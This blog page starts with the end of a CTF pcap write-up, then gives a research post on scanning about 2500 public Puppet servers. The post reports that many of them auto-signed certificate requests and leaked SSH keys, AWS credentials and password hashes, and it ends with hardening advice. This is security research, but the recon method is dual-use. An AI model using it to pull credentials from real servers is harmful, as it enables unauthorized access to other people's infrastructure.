
If the data beings with “02” it means that the shift key is pressed as well, if not it’s lowercase. Going through the pcap we can see the attacker logging into the system, downloading secret.zip via curl and finally using unzip to extract it, with the password: “Pyj4m4P4rtY@2017”

We use the same password to also decrypt the secret.zip file and we get a secret.txt file, which is finally containing the flag:

Looking at public Puppet servers

This is about research I did a while ago but only now had time to finally write about.

In the beginning of this year I was curious to see how many Puppet 3 servers – back then freshly end of life – were connected directly to the internet:

If you don’t know Puppet: It’s a configuration management system that contains information to deploy systems and services in your infrastructure. You write code which defines how a system should be configured e.g. which software to install, which users to deploy, how a service is configured, etc.
It typically uses a client-server model, the clients periodically pull the configuration (“catalog”) from their configured server and apply it locally. Everything is transferred over TLS encrypted connections.

Puppet uses TLS client certificates to authenticate nodes. When a client (“puppet agent”) connects for the first time to a server it will generate a key locally and submit a certificate signing request to the server.
A operator needs to sign the certificate and from that point on the agent can pull its configuration from the server.

However it’s possible to configure Puppet server to simply automatically sign all incoming CSRs.
This is obviously not recommended to do unless you want anyone to get possibly sensitive information about your infrastructure. The Puppet documentation mentions several times that this is insecure: https://docs.puppet.com/puppet/3.8/ssl_autosign.html#nave-autosigning

First I was interested if anyone is already looking for servers configured like this.
I’ve setup a honeypot Puppet server with auto-signing enabled and waited.
But after months there still was not a single CSR submitted, only port scanners tried to connect to it.

I’ve decided to look for those servers myself.
With a small script I looped over around 2500 still online servers – there were still more but due to time constraints I only checked 2500. I’ve built a system which connects to all of those systems and submits a CSR. The “certname” – this is what operators will see when reviewing CSRs – was always the same and it was pretty obvious that it is not a legitimate request.
An attacker would do more recon, get the FQDNs of the Puppet server from its certificate and try to guess a more likely name.

Out of those 2500 servers:
89 immediately signed our certificate.

Out of those 89:
50 compiled a valid catalog that could have been applied directly.
39 tried to compile a catalog and failed with issues that could potentially be worked around on the client but no time was spent on that.

It is a normal setup to have a default role. If a unknown node connects it may get only this configuration applied. Usually this deploys the Administrator user accounts and sets generic settings. This happened a lot and that is already problematic since the system accounts also get their password hash configured which now could be brute-forced. And a lot of them also conveniently send along their sudoers configuration. An attacker could target higher privileged accounts directly.
But some of those servers assigned more generic roles automatically. Exposing root SSH keys, AWS credentials, configuration files of their services (Nginx, PostgreSQL, MySQL, …), tried to copy source code to it, passwords / password hashes of database and other service users:

And more. There are systems that could be immediately compromised with the information that they leak. The others at least tell attackers a lot about the system which makes further attacks much easier.

Here is where it gets interesting: One day later I connected again to the same 2500 servers using the same keys from the day before trying to retrieve a catalog. Normally we’d expect the number now to be stable or slightly less. But in this case it’s not:

145 servers allowed us to connect.
58 gave us a valid catalog that could be applied.

And one week later:
159 servers allowed us to connect.
63 gave us a valid catalog that could be applied.

Those servers were not offline during the first round either. They simply signed my CSR in the meantime without noticing that it’s none of their requests or I suspect that this is the combination of the following two items:

1) Generally when you are working with Puppet certificates you’ll be using “puppet cert $sub-command” to handle the TLS operations for you.

The problem is, that there is no way to tell it to simply reject a signing request.
You can “revoke” or “clean” certificates but it has to be signed first (see: https://tickets.puppetlabs.com/browse/PUP-1916).
There may have been an option using the “puppet ca” command, but it has been deprecated and pretty much every documentation only mentions “puppet cert” nowadays.

You are left with these options:

  • Manually figure out where the .csr file is stored on the server and remove it
  • Use the deprecated tool “puppet ca destroy $certname”
  • Run “puppet cert sign $certname && puppet cert clean $certname”
  • Run “puppet cert sign $certname && puppet cert revoke $certname”

Some are unfortunately using the last two options.

There is the possibility that on some of those systems my certificate request was signed if only for a few seconds. Which brings us to the next issue:

2) Puppet server or in some cases the reverse proxy in front of it will only read the certificate revocation list at startup time.
If you don’t restart these services after revoking a certificate, it will still be allowed to connect.

“puppet cert revoke $certname” basically only adds the certificate to the CRL. It does not remove the signed certificate from the server.
I suspect that some operators have signed and revoked my certificate but haven’t restarted the service afterwards.

On the other hand “puppet cert clean $certname” will additionally remove the signed certificate from the server, when my client connects later it cannot get the signed certificate and is locked out.
This isn’t perfect either. If the client constantly requests the certificate it could retrieve it before the “clean” ran, but it is far better than only using “revoke”.

Depending on how you use Puppet, it may be one of your most critical systems containing the keys to your kingdom. There are very few cases where it makes sense to expose a Puppet server directly to the internet.
Those systems should be the best protected systems in your infrastructure, a compromised Puppet server essentially compromises all clients that are connecting to it.

Basic or naïve auto-signing should not be used in a production environment unless you can ensure that only trusted clients can reach the Puppet server. Only policy-based auto-signing or manual signing is secure otherwise.